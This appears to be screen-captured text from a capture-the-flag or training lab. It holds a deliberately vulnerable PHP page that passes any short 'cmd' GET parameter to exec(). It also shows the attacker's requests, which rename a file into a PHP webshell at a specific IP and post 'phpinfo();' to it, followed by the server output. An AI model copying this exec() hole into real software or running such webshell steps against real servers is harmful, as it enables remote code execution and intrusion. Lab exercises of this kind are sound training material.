 Load URL
http://49.232.193.10:3601/vul.php?cmd=mv t1st.txt t2st.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing
20 <?php
header("Content-type:text/html;charset=utf-8");
/*
Hint:
get the shell find the key；) \n";
*/
$sandbox = '/usr/local/apache2/htdocs/sandbox/' . md5("cisp-pts" . $_SERVER['REMOTE_ADDR']);
@mkdir($sandbox,0777,true);
@chdir($sandbox);
echo strlen($_GET['cmd']);
if (isset($_GET['cmd']) && strlen($_GET['cmd']) <= 30) {
@exec($_GET['cmd']);
} else if (isset($_GET['reset'])) {
@exec('/bin/rm -rf ' . $sandbox);
}
highlight_file(__FILE__);
echo "<br /> IP : {$_SERVER['REMOTE_ADDR']}";
IP : 27.18.46.118
Load URL
49.232.193.10:3601/sandbox/76d99222ba0ed30738b2490dc59580a5/t2st.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
2=phpinfo();
PHP Version 5.4.1
System
Linux 529bf3d2681e 4.18.0-305.10.2.el8_4.x86_64 #1 SMP Tue Jul 20
UTC 2021 x86_64
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST t2st.php 200 OK 49.232.193.10:3601 40.1 KB 127.0.0.1:8080 143ms
GET t2st.php?=PHP 200 OK 49.232.193.10:3601 2.5 KB 127.0.0.1:8080
GET t2st.php?=PHP 200 OK 49.232.193.10:3601 2.1 KB 127.0.0.1:8080
3 个请求 44.6 KB